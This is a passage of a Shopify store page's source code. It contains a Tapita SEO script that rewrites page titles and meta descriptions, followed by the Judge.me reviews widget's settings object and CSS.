    var tptMetaDataConfigUrl = 'https://cdn.shopify.com/s/files/1/0824/5592/0961/t/15/assets/tapita-meta-data.json?v=1761689891';
    // ADD META TITLE / DESCRIPTION WHEN tptMetaDataConfigUrl valid
    const createMetaTag = (descriptionValue) => {
        const metaTag = document.createElement('meta');
        metaTag.setAttribute('name', 'description');
        metaTag.setAttribute('content', descriptionValue);
        const headTag = document.querySelector('head');
        headTag.appendChild(metaTag);
    }
    const replaceMetaTagContent = (titleValue, descriptionValue, needReplaceVar) => {
        const disableReplacingTitle = !!window._tpt_no_replacing_plain_title
        const disableReplacingDescription = !!window._tpt_no_replacing_plain_desc
        const config = { attributes: true, childList: true, subtree: true};
        const header = document.getElementsByTagName('head')[0];
        let i = 0;
        const callback = (mutationList, observer) => {
            i++;
            const title = document.getElementsByTagName('title')[0];
            const ogTitle = document.querySelector('meta[property="og:title"]');
            const twitterTitle = document.querySelector('meta[name="twitter:title"]');
            const newTitle = needReplaceVar ? replaceVar(titleValue) : titleValue;
            const newDescription = needReplaceVar ? replaceVar(descriptionValue) : descriptionValue;
            if(titleValue && document && document.title != newTitle && !disableReplacingTitle){
                document.title = newTitle;
            }
            if(ogTitle && (ogTitle?.content != newTitle)){
                ogTitle?.setAttribute('content', newTitle);
            }
            if(twitterTitle && (twitterTitle?.content != newTitle)){
                twitterTitle?.setAttribute('content', newTitle);
            }
            const metaDescriptionTagList = document.querySelectorAll('meta[name="description"]');
            const ogDescriptionTagList = document.querySelector('meta[property="og:description"]');
            const twitterDescriptionTagList = document.querySelector('meta[name="twitter:description"]');
            try {
                if(ogDescriptionTagList && newDescription && (ogDescriptionTagList?.content != newDescription)) {
                    ogDescriptionTagList?.setAttribute('content', newDescription);
                }
                if(twitterDescriptionTagList && newDescription && (twitterDescriptionTagList?.content != newDescription)){
                    twitterDescriptionTagList?.setAttribute('content', newDescription);
                }
            } catch (err) {

            }
            if (descriptionValue) {
                if(metaDescriptionTagList?.length == 0){
                    try {
                    createMetaTag(newDescription);
                    } catch (err) {
                    //
                    }
                }
                metaDescriptionTagList?.forEach(metaDescriptionTag=>{
                    if(metaDescriptionTag.content != newDescription && !disableReplacingDescription){
                    metaDescriptionTag.content = newDescription;
                    }
                })
            }
            if(observer && i > 1000){
                observer.disconnect();
            }
        };
        callback();
        setTimeout(callback, 100);
        const observer = new MutationObserver(callback);
        if(observer){
            observer.observe(header, config);
        }
    }
    if (tptMetaDataConfigUrl) {
        fetch(tptMetaDataConfigUrl)
        .then(response => response.json())
        .then((data) => {
            if(!data) return;
            const instantPage = data?.instantPage || false;
            const excludedPaths = [
                '/cart',
                '/checkout',
                '/account',
                '/search',
                'logout',
                'login',
                'customer'
            ];
            if (!window.FPConfig || !window.FPConfig.ignoreKeywords || !Array.isArray(window.FPConfig.ignoreKeywords)) {
                window.FPConfig = { ignoreKeywords : excludedPaths };
            } else {
                window.FPConfig.ignoreKeywords = window.FPConfig.ignoreKeywords.concat(excludedPaths);
            }
            var toEnableInstantPageByPath = true;
            if (window.location.pathname && window.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            const spcBar = document ? document.getElementById('shopify-pc__banner') : null;
            if (spcBar)
                toEnableInstantPageByPath = false;
            if (window.document &&
                window.document.location &&
                window.document.location.pathname &&
                window.document.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.document.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            if(instantPage && toEnableInstantPageByPath){
                const tptAddInstantPage =  setInterval(function () {
                    try {
                        if(document && document.body && (window.top === window.self)){
                            var instantScript = document.createElement('script');
                            instantScript.src = instantPageUrl;
                            document.body.appendChild(instantScript);
                            clearInterval(tptAddInstantPage);
                        }
                    } catch (err) {
                        //
                    }
                }, 500);
            }
        });
    }
    if (window.tapita_meta_page_title || window.tapita_meta_page_description) {
        replaceMetaTagContent(window.tapita_meta_page_title, window.tapita_meta_page_description, false);
    }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ffc300","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ffc300","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#ffc300","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/shopii.com.pk","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Shop Now","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Shop Now"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #ffc300;--jdgm-secondary-color: rgba(255,195,0,0.1);--jdgm-star-color: #ffc300;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #ffc300;--jdgm-paginate-color: #ffc300;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #ffc300}.jdgm-histogram__bar-content{background-color:#ffc300}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#ffc300}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffc300}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container 